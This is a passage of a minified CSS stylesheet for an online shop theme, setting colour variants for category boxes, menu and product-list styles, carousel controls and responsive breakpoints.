.product-list li .quick-view a.compare:hover,.category-featured.box-products-pink .product-list li .quick-view a.directseller:hover,.category-featured.box-products-pink .product-list li .quick-view a.heart:hover,.category-featured.box-products-pink .product-list li .quick-view a.search:hover{background-color:#f6c;opacity:.9}.category-featured.box-products-yellow .sub-category-list a:hover{color:#fc0}.category-featured.box-products-yellow .navbar-brand{background:#fc0}.category-featured.box-products-yellow .navbar-brand a:hover{color:#fff}.category-featured.box-products-yellow .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #fc0}.category-featured.box-products-yellow .nav-menu .nav>li.active a,.category-featured.box-products-yellow .nav-menu .nav>li.active a:after,.category-featured.box-products-yellow .nav-menu .nav>li:hover a,.category-featured.box-products-yellow .nav-menu .nav>li:hover a:after{color:#fc0}.category-featured.box-products-yellow .nav-menu .nav>li>a:before{background:#fc0}.category-featured.box-products-yellow .product-list li .add-to-cart{background-color:rgba(255,204,0,.7);background:rgba(255,204,0,.7);color:rgba(255,204,0,.7)}.category-featured.box-products-yellow .product-list li .add-to-cart:hover{background:#fc0}.category-featured.box-products-yellow .product-list li .quick-view a.compare:hover,.category-featured.box-products-yellow .product-list li .quick-view a.directseller:hover,.category-featured.box-products-yellow .product-list li .quick-view a.heart:hover,.category-featured.box-products-yellow .product-list li .quick-view a.search:hover{background-color:#fc0;opacity:.9}.category-featured.box-products-orange .sub-category-list a:hover{color:#f63}.category-featured.box-products-orange .navbar-brand{background:#f63}.category-featured.box-products-orange .navbar-brand a:hover{color:#fff}.category-featured.box-products-orange .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #f63}.category-featured.box-products-orange .nav-menu .nav>li.active a,.category-featured.box-products-orange .nav-menu .nav>li.active a:after,.category-featured.box-products-orange .nav-menu .nav>li:hover a,.category-featured.box-products-orange .nav-menu .nav>li:hover a:after{color:#f63}.category-featured.box-products-orange .nav-menu .nav>li>a:before{background:#f63}.category-featured.box-products-orange .product-list li .add-to-cart{background-color:rgba(255,102,51,.7);background:rgba(255,102,51,.7);color:rgba(255,102,51,.7)}.category-featured.box-products-orange .product-list li .add-to-cart:hover{background:#f63}.category-featured.box-products-orange .product-list li .quick-view a.compare:hover,.category-featured.box-products-orange .product-list li .quick-view a.directseller:hover,.category-featured.box-products-orange .product-list li .quick-view a.heart:hover,.category-featured.box-products-orange .product-list li .quick-view a.search:hover{background-color:#f63;opacity:.9}.category-featured.box-products-green .sub-category-list a:hover{color:#00a360}.category-featured.box-products-green .navbar-brand{background:#00a360}.category-featured.box-products-green .navbar-brand a:hover{color:#fff}.category-featured.box-products-green .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #00a360}.category-featured.box-products-green .nav-menu .nav>li.active a,.category-featured.box-products-green .nav-menu .nav>li.active a:after,.category-featured.box-products-green .nav-menu .nav>li:hover a,.category-featured.box-products-green .nav-menu .nav>li:hover a:after{color:#00a360}.category-featured.box-products-green .nav-menu .nav>li>a:before{background:#00a360}.category-featured.box-products-green .product-list li .add-to-cart{background-color:rgba(0,163,96,.7);background:rgba(0,163,96,.7);color:rgba(0,163,96,.7)}.category-featured.box-products-green .product-list li .add-to-cart:hover{background:#00a360}.category-featured.box-products-green .product-list li .quick-view a.compare:hover,.category-featured.box-products-green .product-list li .quick-view a.directseller:hover,.category-featured.box-products-green .product-list li .quick-view a.heart:hover,.category-featured.box-products-green .product-list li .quick-view a.search:hover{background-color:#00a360;opacity:.9}.category-featured.box-products-lightblue .sub-category-list a:hover{color:#0090c9}.category-featured.box-products-lightblue .navbar-brand{background:#0090c9}.category-featured.box-products-lightblue .navbar-brand a:hover{color:#fff}.category-featured.box-products-lightblue .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #0090c9}.category-featured.box-products-lightblue .nav-menu .nav>li.active a,.category-featured.box-products-lightblue .nav-menu .nav>li:hover a{color:#0090c9}.category-featured.box-products-lightblue .nav-menu .nav>li>a:before{background:#0090c9}.category-featured.box-products-lightblue .nav-menu .nav>li.active a:after,.category-featured.box-products-lightblue .nav-menu .nav>li:hover a:after{color:#0090c9}.category-featured.box-products-lightblue .product-list li .add-to-cart{background-color:rgba(0,144,201,.7);background:rgba(0,144,201,.7);color:rgba(0,144,201,.7)}.category-featured.box-products-lightblue .product-list li .add-to-cart:hover{background-color:#0090c9}.category-featured.box-products-lightblue .product-list li .quick-view a.compare:hover,.category-featured.box-products-lightblue .product-list li .quick-view a.directseller:hover,.category-featured.box-products-lightblue .product-list li .quick-view a.heart:hover,.category-featured.box-products-lightblue .product-list li .quick-view a.search:hover{background-color:#0090c9;opacity:.9}.category-featured.box-products-blue .sub-category-list a:hover{color:#3f5eca}.category-featured.box-products-blue .navbar-brand{background:#3f5eca}.category-featured.box-products-blue .navbar-brand a:hover{color:#fff}.category-featured.box-products-blue .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #3f5eca}.category-featured.box-products-blue .nav-menu .nav>li.active a,.category-featured.box-products-blue .nav-menu .nav>li:hover a{color:#3f5eca}.category-featured.box-products-blue .nav-menu .nav>li>a:before{background:#3f5eca}.category-featured.box-products-blue .nav-menu .nav>li.active a:after,.category-featured.box-products-blue .nav-menu .nav>li:hover a:after{color:#3f5eca}.category-featured.box-products-blue .product-list li .add-to-cart{background-color:rgba(63,94,202,.7);background:rgba(63,94,202,.7);color:rgba(63,94,202,.7)}.category-featured.box-products-blue .product-list li .add-to-cart:hover{background-color:#3f5eca}.category-featured.box-products-blue .product-list li .quick-view a.compare:hover,.category-featured.box-products-blue .product-list li .quick-view a.directseller:hover,.category-featured.box-products-blue .product-list li .quick-view a.heart:hover,.category-featured.box-products-blue .product-list li .quick-view a.search:hover{background-color:#3f5eca;opacity:.9}.category-featured.box-products-blue2 .sub-category-list a:hover{color:#690}.category-featured.box-products-blue2 .navbar-brand{background:#690}.category-featured.box-products-blue2 .navbar-brand a:hover{color:#fff}.category-featured.box-products-blue2 .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #690}.category-featured.box-products-blue2 .nav-menu .nav>li.active a,.category-featured.box-products-blue2 .nav-menu .nav>li:hover a{color:#690}.category-featured.box-products-blue2 .nav-menu .nav>li>a:before{background:#690}.category-featured.box-products-blue2 .nav-menu .nav>li.active a:after,.category-featured.box-products-blue2 .nav-menu .nav>li:hover a:after{color:#690}.category-featured.box-products-blue2 .product-list li .add-to-cart{background-color:rgba(102,153,0,.7);background:rgba(102,153,0,.7);color:rgba(102,153,0,.7)}.category-featured.box-products-blue2 .product-list li .add-to-cart:hover{background-color:#690}.category-featured.box-products-blue2 .product-list li .quick-view a.compare:hover,.category-featured.box-products-blue2 .product-list li .quick-view a.directseller:hover,.category-featured.box-products-blue2 .product-list li .quick-view a.heart:hover,.category-featured.box-products-blue2 .product-list li .quick-view a.search:hover{background-color:#690;opacity:.9}.category-featured.box-products-gray .sub-category-list a:hover{color:#6d6855}.category-featured.box-products-gray .navbar-brand{background:#6d6855}.category-featured.box-products-gray .navbar-brand a:hover{color:#fff}.category-featured.box-products-gray .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #6d6855}.category-featured.box-products-gray .nav-menu .nav>li.active a,.category-featured.box-products-gray .nav-menu .nav>li:hover a{color:#6d6855}.category-featured.box-products-gray .nav-menu .nav>li>a:before{background:#6d6855}.category-featured.box-products-gray .nav-menu .nav>li.active a:after,.category-featured.box-products-gray .nav-menu .nav>li:hover a:after{color:#6d6855}.category-featured.box-products-gray .product-list li .add-to-cart{background-color:#6d6855;background-color:rgba(109,104,85,.7);background:rgba(109,104,85,.7);color:rgba(109,104,85,.7)}.option2 .cart-block .cart-block-content .product-info .p-right .p-rice,.option2 .product-list li .product-price{color:#f96d10}.category-featured.box-products-gray .product-list li .add-to-cart:hover{background-color:#6d6855}.category-featured.box-products-gray .product-list li .quick-view a.compare:hover,.category-featured.box-products-gray .product-list li .quick-view a.directseller:hover,.category-featured.box-products-gray .product-list li .quick-view a.heart:hover,.category-featured.box-products-gray .product-list li .quick-view a.search:hover{background-color:#6d6855;opacity:.9}.option2 .main-menu .navbar,.option2 .nav-top-menu.nav-ontop,.option2 .product-list li .add-to-cart:hover,.option2 .product-list li .quick-view a:hover{background:#958457}.option2 .product-list li .quick-view{right:10px}.option2 .cart-block{margin-top:5px}.option2 #shopping-cart-box-ontop .cart-block{margin-top:0}.option2 a:hover{color:#4c311d}.option2 .top-header .dropdown-menu{border-top:2px solid #958457}.option2 .main-header .header-search-box{padding-right:0}.option2 .main-header .header-search-box .form-inline .form-category{float:right;margin-right:40px;border-left:1px solid #eaeaea}.option2 .main-header .header-search-box .form-inline .input-serach{padding-top:9px}.option2 .main-header .header-search-box .form-inline .btn-search{background-color:#958457}.option2 .main-menu .navbar{border-radius:0}.option2 .main-menu .navbar-default .navbar-nav>li>a{color:#fff;border-right:none}.option2 .main-menu .navbar-default .navbar-nav>li:last-child>a{background:0 0}.option2 .main-menu .navbar .navbar-nav>li.active,.option2 .main-menu .navbar .navbar-nav>li:hover{background:#ab9d77}.option2 .main-menu .navbar .navbar-nav>li.active a,.option2 .main-menu .navbar .navbar-nav>li:hover a{background:0 0}.option2 .main-menu li.dropdown>a:after{position:absolute;left:46%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);top:15px;font-size:12px}.option2 .main-menu li.dropdown:hover:before{display:none}.option2 .box-vertical-megamenus .title{background:#4c311d}.option2 .box-vertical-megamenus .vertical-menu-content{border-top:none}.option2 .nav-ontop #box-vertical-megamenus .title{background:#958457;color:#fff;border-left:none}.option2 #form-search-opntop .btn-search:before{color:#fff}.option2 #form-search-opntop form .input-serach input{color:#fff}.option2 #form-search-opntop form .input-serach input .option2 #form-search-opntop form .input-serach input::-webkit-input-placeholder{color:#fff}.option2 #form-search-opntop form .input-serach input::-webkit-input-placeholder{color:#fff}.option2 #form-search-opntop:hover form{border:1px solid #dfdfdf;background:#958457}.option2 #shopping-cart-box-ontop .fa,.option2 #user-info-opntop a.current-open:before{color:#fff}.option2 .header-top-right{border-top:none}.option2 .header-top-right .homeslider{width:100%}.option2 .header-top-right .homeslider .bx-controls-direction .bx-next,.option2 .header-top-right .homeslider .bx-controls-direction .bx-prev,.option2 .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active,.option2 .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#958457}.option2 .box-vertical-megamenus .vertical-menu-list{padding-top:4px}.option2 .box-vertical-megamenus .vertical-menu-list li{border:none;padding:0 20px}.option2 .box-vertical-megamenus .vertical-menu-list>li:hover{background:#958457}.option2 .box-vertical-megamenus .vertical-menu-list>li:hover>a{color:#fff;border-color:transparent}.option2 .box-vertical-megamenus .vertical-menu-list>li:hover>a:before{color:#fff}.option2 .box-vertical-megamenus .vertical-menu-list:li:last-child>a{border:none}.option2 .box-vertical-megamenus .vertical-menu-list>li>a{border:none;padding-left:0;border-bottom:1px dotted #eaeaea;line-height:36px}.option2 .box-vertical-megamenus .vertical-menu-list li:hover{border-left:none}.option2 .box-vertical-megamenus .vertical-menu-list li:hover>a{border-top:none}.option2 .box-vertical-megamenus .all-category{margin-top:0;padding-right:0}.option2 .vertical-dropdown-menu .mega-group-header span{border-color:#958457}.option2 .box-vertical-megamenus .all-category span:hover{background:#958457;color:#fff;border-color:#958457}.option2 .box-vertical-megamenus .all-category span:after{content:"\f101";font-size:16px;font-weight:400}.option2 .box-vertical-megamenus .vertical-menu-content ul>li>a.parent:before{right:20px}.option2 .vertical-dropdown-menu .mega-products .mega-product .product-price .new-price{color:#f96d10}.option2 .cart-block .cart-block-content .cart-buttons a.btn-check-out{background:#958457}.option2 .page-heading{font-size:16px;font-weight:700}.option2 .page-heading span.page-heading-title{border-bottom:3px solid #958457}.option2 .owl-nav .owl-next:hover,.option2 .owl-nav .owl-prev:hover{background:#958457;color:#fff}.option2 .content-page{background:#eaeaea}.option2 .main-menu .dropdown-menu .block-container .group_header>a{border-color:#958457}.option2 .show-brand .navbar-brand{width:200px;position:relative;padding-left:10px;font-family:'Arial Narrow',Arial,sans-serif;font-size:22px;font-weight:400}.option2 .show-brand .navbar-brand img{margin-right:10px;margin-top:-5px}.option2 .show-brand .navbar-brand>a:hover{color:#fff}.option2 .show-brand .navbar-brand:after{content:'';width:12px;height:20px;position:absolute;right:5px;color:#fff;font-weight:400;background:url(../images/icon-angle-right.png) right center no-repeat;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.option2 .nav-menu{margin-bottom:0}.option2 .nav-menu .nav>li>a{background:0 0;padding:14px 15px}.option2 .nav-menu .nav>li>a:after{font:normal normal normal 14px/1 FontAwesome;content:"\f0d8";position:absolute;bottom:-40px;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;opacity:0;visibility:hidden}.option2 .nav-menu .nav>li>a:before{content:'';width:100%;height:1px;background:#fa8334;position:absolute;top:0;left:0;right:0;transform:scale(0,1)}.option2 .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #fa8334}.option2 .nav-menu .nav>li.active a:before,.option2 .nav-menu .nav>li:hover a:before{transform:scale(1);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.option2 .nav-menu .nav>li.active a:after,.option2 .nav-menu .nav>li:hover a:after{color:#fa8334;bottom:-6px;opacity:1;visibility:inherit}.option2 .product-featured{margin-top:0}.option2 .product-featured .sub-category-list{float:left;padding:20px 30px;line-height:30px;background:#fff}.option2 .product-featured .product-featured-tab-content .box-left{width:40%;float:left;border-left:1px solid #eaeaea}.option2 .product-featured .product-featured-tab-content .box-right{width:60%;float:left}.option2 .product-featured .product-featured-tab-content .box-full{width:100%;float:left;border-left:1px solid #eaeaea}.option2 .product-featured .product-featured-tab-content .box-full .product-list li{width:20%;float:left;border-bottom:none}.option2 .product-featured .product-featured-tab-content .category-banner{padding-right:0}.option2 .product-featured .product-featured-tab-content .category-list-product{padding-left:0}.option2 .product-featured .product-list{margin-left:0;margin-right:0}.option2 .product-featured .product-list li{padding:0;border-right:1px solid #eaeaea;border-top:1px solid #eaeaea;min-height:285px}.option2 .product-featured .product-list li .right-block{padding:0 15px;margin-top:8px}.option2 .product-featured .owl-next{width:28px;height:28px;color:#ccc;text-align:center;padding-top:0;font-size:48px;background:url(../images/next.png) center center no-repeat}.option2 .product-featured .owl-prev,.option2 .product-featured .owl-prev:hover{background:url(../images/prev.png) center center no-repeat}.option2 .product-featured .owl-prev{width:28px;height:28px;color:#ccc;text-align:center;padding-top:0;font-size:48px}.option2 .product-featured .owl-next .fa,.option2 .product-featured .owl-prev .fa{font-weight:400;line-height:28px;display:none}.option2 .product-featured .owl-next:hover{background:url(../images/next.png) center center no-repeat}.option2 .product-featured .deal-product{line-height:24px;border-right:1px solid #eaeaea;overflow:hidden;padding-bottom:23px}.option2 .product-featured .deal-product .deal-product-head{text-align:center}.option2 .product-featured .deal-product .deal-product-head h3{position:relative;z-index:1;margin-top:15px}.option2 .product-featured .deal-product .deal-product-head h3:before{border-top:1px solid #eaeaea;content:"";margin:0 auto;position:absolute;top:40%;left:40px;right:40px;bottom:0;z-index:-1;width:300px}.option2 .product-featured .deal-product .deal-product-head h3>span{background:#fff;padding:0 5px;font-size:14px;font-weight:700}.option2 .product-featured .deal-product .deal-product-content{margin-top:10px}.option2 .product-featured .deal-product .deal-product-content .deal-product-info{padding-left:0}.option2 .product-featured .deal-product .price{margin-top:4px}.option2 .product-featured .deal-product .price span{margin-right:10px}.option2 .product-featured .deal-product .price .product-price{color:#958457;font-size:18px}.option2 .product-featured .deal-product .price .old-price{text-decoration:line-through}.option2 .product-featured .deal-product .price .sale-price{background:url(../images/sale-bg.png) no-repeat;color:#fff;padding:0 7px}.option2 .product-featured .deal-product .product-star{color:#febf2b;margin-top:15px}.option2 .product-featured .deal-product .product-desc{margin-top:-3px}.option2 .product-featured .deal-product .show-count-down{overflow:hidden;margin-top:11px;font-family:'Arial Narrow',Arial,sans-serif;line-height:normal}.option2 .product-featured .deal-product .show-count-down .dot{display:none}.option2 .product-featured .deal-product .show-count-down .box-count{font-size:20px;color:#717171;background:#f6f6f6;text-align:center;width:45px;height:47px;display:table-cell;float:left;margin-right:5px}.option2 .product-featured .deal-product .show-count-down .box-count .number{width:45px;font-size:18px;display:table;margin-top:4px}.option2 .product-featured .deal-product .show-count-down .box-count .text{width:45px;font-size:14px;display:table}.option2 .product-featured .manufacture-list{padding-right:0;float:left;overflow:hidden}.option2 .product-featured .manufacture-list .manufacture-waper{border:1px solid #eaeaea;padding:44px 0;border-top:none;position:relative;border-bottom:none}.option2 .product-featured .manufacture-list .manufacture-waper ul{padding:0 20px;background:#fff}.option2 .product-featured .manufacture-list .manufacture-waper .owl-prev{position:absolute;top:-16px;left:0;right:0;border-bottom:1px solid #eaeaea}.option2 .product-featured .manufacture-list .manufacture-waper .owl-next{position:absolute;bottom:-64px;top:inherit;left:0;right:0;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding-top:12px;height:42px}.option2 .product-featured .manufacture-list .manufacture-waper .owl-nav{margin:0;padding:0}.option2 .product-list li .add-to-cart:hover{opacity:1}.option2 .product-list li .add-to-cart a{background:url(../images/add-cart.png) left center no-repeat}.option2 .product-list li .quick-view a.compare:before{content:"\f066"}.option2 .category-featured.fashion .sub-category-list a:hover{color:#f36}.option2 .category-featured.fashion .navbar-brand{background:#f36}.option2 .category-featured.fashion .navbar-brand a:hover{color:#fff}.option2 .category-featured.fashion .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #f36}.option2 .category-featured.fashion .nav-menu .nav>li.active a,.option2 .category-featured.fashion .nav-menu .nav>li.active a:after,.option2 .category-featured.fashion .nav-menu .nav>li:hover a,.option2 .category-featured.fashion .nav-menu .nav>li:hover a:after{color:#f36}.option2 .category-featured.fashion .nav-menu .nav>li>a:before{background:#f36}.option2 .category-featured.fashion .product-list li .add-to-cart{background-color:rgba(255,51,102,.7);background:rgba(255,51,102,.7);color:rgba(255,51,102,.7)}.option2 .category-featured.fashion .product-list li .add-to-cart:hover{background:#f36}.option2 .category-featured.fashion .product-list li .quick-view a.compare:hover,.option2 .category-featured.fashion .product-list li .quick-view a.directseller:hover,.option2 .category-featured.fashion .product-list li .quick-view a.heart:hover,.option2 .category-featured.fashion .product-list li .quick-view a.search:hover{background-color:#f36;opacity:.9}.option2 .category-featured.sports .sub-category-list a:hover{color:#00a360}.option2 .category-featured.sports .navbar-brand{background:#00a360}.option2 .category-featured.sports .navbar-brand a:hover{color:#fff}.option2 .category-featured.sports .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #00a360}.option2 .category-featured.sports .nav-menu .nav>li.active a,.option2 .category-featured.sports .nav-menu .nav>li.active a:after,.option2 .category-featured.sports .nav-menu .nav>li:hover a,.option2 .category-featured.sports .nav-menu .nav>li:hover a:after{color:#00a360}.option2 .category-featured.sports .nav-menu .nav>li>a:before{background:#00a360}.option2 .category-featured.sports .product-list li .add-to-cart{background-color:rgba(0,163,96,.7);background:rgba(0,163,96,.7);color:rgba(0,163,96,.7)}.option2 .category-featured.sports .product-list li .add-to-cart:hover{background:#00a360}.option2 .category-featured.sports .product-list li .quick-view a.compare:hover,.option2 .category-featured.sports .product-list li .quick-view a.directseller:hover,.option2 .category-featured.sports .product-list li .quick-view a.heart:hover,.option2 .category-featured.sports .product-list li .quick-view a.search:hover{background-color:#00a360;opacity:.9}.option2 .category-featured.electronic .sub-category-list a:hover{color:#0090c9}.option2 .category-featured.electronic .navbar-brand{background:#0090c9}.option2 .category-featured.electronic .navbar-brand a:hover{color:#fff}.option2 .category-featured.electronic .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #0090c9}.option2 .category-featured.electronic .nav-menu .nav>li.active a,.option2 .category-featured.electronic .nav-menu .nav>li:hover a{color:#0090c9}.option2 .category-featured.electronic .nav-menu .nav>li>a:before{background:#0090c9}.option2 .category-featured.electronic .nav-menu .nav>li.active a:after,.option2 .category-featured.electronic .nav-menu .nav>li:hover a:after{color:#0090c9}.option2 .category-featured.electronic .product-list li .add-to-cart{background-color:rgba(0,144,201,.7);background:rgba(0,144,201,.7);color:rgba(0,144,201,.7)}.option2 .category-featured.electronic .product-list li .add-to-cart:hover{background-color:#0090c9}.option2 .category-featured.electronic .product-list li .quick-view a.compare:hover,.option2 .category-featured.electronic .product-list li .quick-view a.directseller:hover,.option2 .category-featured.electronic .product-list li .quick-view a.heart:hover,.option2 .category-featured.electronic .product-list li .quick-view a.search:hover{background-color:#0090c9;opacity:.9}.option2 .category-featured.digital .sub-category-list a:hover{color:#3f5eca}.option2 .category-featured.digital .navbar-brand{background:#3f5eca}.option2 .category-featured.digital .navbar-brand a:hover{color:#fff}.option2 .category-featured.digital .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #3f5eca}.option2 .category-featured.digital .nav-menu .nav>li.active a,.option2 .category-featured.digital .nav-menu .nav>li:hover a{color:#3f5eca}.option2 .category-featured.digital .nav-menu .nav>li>a:before{background:#3f5eca}.option2 .category-featured.digital .nav-menu .nav>li.active a:after,.option2 .category-featured.digital .nav-menu .nav>li:hover a:after{color:#3f5eca}.option2 .category-featured.digital .product-list li .add-to-cart{background-color:rgba(63,94,202,.7);background:rgba(63,94,202,.7);color:rgba(63,94,202,.7)}.option2 .category-featured.digital .product-list li .add-to-cart:hover{background-color:#3f5eca}.option2 .category-featured.digital .product-list li .quick-view a.compare:hover,.option2 .category-featured.digital .product-list li .quick-view a.directseller:hover,.option2 .category-featured.digital .product-list li .quick-view a.heart:hover,.option2 .category-featured.digital .product-list li .quick-view a.search:hover{background-color:#3f5eca;opacity:.9}.option2 .category-featured.furniture .sub-category-list a:hover{color:#690}.option2 .category-featured.furniture .navbar-brand{background:#690}.option2 .category-featured.furniture .navbar-brand a:hover{color:#fff}.option2 .category-featured.furniture .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #690}.option2 .category-featured.furniture .nav-menu .nav>li.active a,.option2 .category-featured.furniture .nav-menu .nav>li:hover a{color:#690}.option2 .category-featured.furniture .nav-menu .nav>li>a:before{background:#690}.option2 .category-featured.furniture .nav-menu .nav>li.active a:after,.option2 .category-featured.furniture .nav-menu .nav>li:hover a:after{color:#690}.option2 .category-featured.furniture .product-list li .add-to-cart{background-color:rgba(102,153,0,.7);background:rgba(102,153,0,.7);color:rgba(102,153,0,.7)}.option2 .category-featured.furniture .product-list li .add-to-cart:hover{background-color:#690}.option2 .category-featured.furniture .product-list li .quick-view a.compare:hover,.option2 .category-featured.furniture .product-list li .quick-view a.directseller:hover,.option2 .category-featured.furniture .product-list li .quick-view a.heart:hover,.option2 .category-featured.furniture .product-list li .quick-view a.search:hover{background-color:#690;opacity:.9}.option2 .category-featured.jewelry .sub-category-list a:hover{color:#6d6855}.option2 .category-featured.jewelry .navbar-brand{background:#6d6855}.option2 .category-featured.jewelry .navbar-brand a:hover{color:#fff}.option2 .category-featured.jewelry .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #6d6855}.option2 .category-featured.jewelry .nav-menu .nav>li.active a,.option2 .category-featured.jewelry .nav-menu .nav>li:hover a{color:#6d6855}.option2 .category-featured.jewelry .nav-menu .nav>li>a:before{background:#6d6855}.option2 .category-featured.jewelry .nav-menu .nav>li.active a:after,.option2 .category-featured.jewelry .nav-menu .nav>li:hover a:after{color:#6d6855}.option2 .category-featured.jewelry .product-list li .add-to-cart{background-color:#6d6855;background-color:rgba(109,104,85,.7);background:rgba(109,104,85,.7);color:rgba(109,104,85,.7)}.option2 .category-featured.jewelry .product-list li .add-to-cart:hover{background-color:#6d6855}.option2 .category-featured.jewelry .product-list li .quick-view a.compare:hover,.option2 .category-featured.jewelry .product-list li .quick-view a.directseller:hover,.option2 .category-featured.jewelry .product-list li .quick-view a.heart:hover,.option2 .category-featured.jewelry .product-list li .quick-view a.search:hover{background-color:#6d6855;opacity:.9}.option2 .banner-bottom .item-left{padding-right:0}.option2 .banner-bottom .item-right{padding-left:0}.services2{margin-top:30px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;overflow:hidden}.services2 .services2-item{padding:0 0 15px;border-left:1px solid #eaeaea;border-bottom:1px solid #eaeaea;min-height:120px}.services2 .services2-item .image{text-align:center;color:#333;padding-left:30px;font-size:14px;text-transform:uppercase;font-weight:400}.services2 .services2-item .image h3{font-size:14px;color:#333;font-weight:600;margin-top:10px}.services2 .services2-item .text{padding-top:15px;color:#919191;padding-left:0;padding-right:30px}.option2 #footer{margin-top:60px}.option2 #mail-box .btn,.option2 .scroll_top:hover{background:#958457}.owl-carousel-vertical .owl-next,.owl-carousel-vertical .owl-prev{position:inherit;width:100%!important;height:17px;margin:0 auto;float:left;opacity:1;visibility:inherit;background:0 0}.owl-carousel-vertical .owl-nav{margin:0 auto;text-align:center;display:table-cell;width:100%!important;float:left}.option2 .product-featured .owl-carousel-vertical .owl-nav{margin-top:26px;padding-left:30px}.option2 .product-featured .owl-carousel-vertical .owl-nav .owl-next,.option2 .product-featured .owl-carousel-vertical .owl-nav .owl-prev{background:0 0}.option2 .blog-list .blog-list-wapper ul li .readmore a{color:#958457}@media (min-width:993px) and (max-width:1200px){.option2 .group-button-header{width:25%;float:right}.option2 .sub-category-wapper{width:15%;display:none}.option2 .col-right-tab{width:100%}.option2 .product-featured .manufacture-list .manufacture-waper{display:none}.option2 .product-featured .product-featured-tab-content .category-list-product{padding-left:15px}.option2 .product-featured .product-featured-tab-content .category-list-product .product-list{border-left:1px solid #eaeaea}}@media (min-width:768px) and (max-width:992px){.option2 .group-button-header{width:30%;float:right}.option2 .nav-menu .nav>li>a{padding:14px 10px;margin-left:0}.option2 .product-featured .product-featured-tab-content .box-left{width:100%}.option2 .product-featured .product-featured-tab-content .box-right{width:100%;border-left:1px solid #eaeaea}.option2 .sub-category-wapper{width:20%}.option2 .col-right-tab{width:80%}.option2 .show-brand .navbar-brand{width:21%;padding-right:30px;font-size:14px;font-weight:700}.option2 .product-featured .product-featured-tab-content .box-full .product-list li,.option2 .product-featured .product-featured-tab-content .category-list-product .product-list li{width:33.3333%}.option2 .product-featured .sub-category-list{padding:10px}.option2 .product-featured .box-left .banner-img,.option2 .product-featured .manufacture-list .manufacture-waper{display:none}.option2 .product-featured .product-featured-tab-content .category-list-product{padding-left:15px}.option2 .product-featured .product-featured-tab-content .category-list-product .product-list{border-left:1px solid #eaeaea}}@media (min-width:481px) and (max-width:767px){.group-button-header{width:100%;margin-top:30px}.main-header .group-button-header .btn-cart:hover .cart-block{display:none}.option2 .main-header .header-search-box{padding-right:15px}.option2 .main-menu .navbar{background:0 0}.option2 .main-menu .navbar-header{background:#f96d10}.option2 .main-menu .navbar-default .navbar-nav>li>a{background:0 0;color:#999}.option2 .main-menu li.dropdown>a:after{position:absolute;left:inherit;right:10px;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;font-size:12px}.option2 .main-menu .navbar .navbar-nav>li.active,.option2 .main-menu .navbar .navbar-nav>li:hover{background:0 0}.latest-deals-product .count-down-time2{position:inherit;top:inherit;right:inherit}.latest-deals-product .owl-prev{top:50%;left:0;right:inherit}.latest-deals-product .owl-next{top:50%}.option2 .content-page{margin-top:30px}.option2 .nav-menu{background:#ccc}.option2 .nav-menu .nav>li>a{margin-left:0;padding:5px 15px}.option2 .nav-menu .nav>li>a:after{display:none}.option2 .product-featured .sub-category-wapper{width:100%;padding:15px;display:none}.option2 .product-featured .product-featured-tab-content .box-left{width:100%;display:none}.option2 .product-featured .product-featured-tab-content .box-right{width:100%;border-left:1px solid #eaeaea}.option2 .product-featured .product-featured-tab-content .box-full .product-list li,.option2 .product-featured .product-list li{width:50%;float:left}.option2 .product-featured .deal-product .deal-product-content .deal-product-info{padding-left:15px}.services2 .services2-item .image{padding:15px 30px 0}.services2 .services2-item .text{padding:15px 30px;text-align:center}.option2 .product-featured .manufacture-list{display:none}.option2 .product-featured .product-featured-tab-content .category-list-product{padding-left:15px;border-left:1px solid #eaeaea}}@media (max-width:480px){.group-button-header{width:100%;margin-top:30px}.main-header .group-button-header .btn-cart:hover .cart-block{display:none}.option2 .main-header .header-search-box{padding-right:15px}.option2 .main-menu .navbar{background:0 0}.option2 .main-menu .navbar-header{background:#f96d10}.option2 .main-menu .navbar-default .navbar-nav>li>a{background:0 0;color:#999}.option2 .main-menu li.dropdown>a:after{position:absolute;left:inherit;right:10px;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;font-size:12px}.option2 .main-menu .navbar .navbar-nav>li.active,.option2 .main-menu .navbar .navbar-nav>li:hover{background:0 0}.latest-deals-product .count-down-time2{position:inherit;top:inherit;right:inherit}.latest-deals-product .owl-prev{top:50%;left:0;right:inherit}.latest-deals-product .owl-next{top:50%}.option2 .content-page{margin-top:30px}.option2 .nav-menu{background:#ccc}.option2 .nav-menu .nav>li>a{margin-left:0;padding:5px 15px}.option2 .nav-menu .nav>li>a:after{display:none}.option2 .product-featured .sub-category-wapper{display:none}.option2 .product-featured .product-featured-tab-content .box-left{width:100%;display:none}.option2 .product-featured .product-featured-tab-content .box-right{width:100%}.option2 .product-featured .deal-product .deal-product-content .deal-product-info{padding-left:15px}.option2 .product-featured .product-featured-tab-content .box-full .product-list li{width:100%}.services2 .services2-item .image{padding:15px 30px 0}.services2 .services2-item .text{padding:15px 30px;text-align:center}.option2 .product-featured .manufacture-list{display:none}.option2 .product-featured .product-list 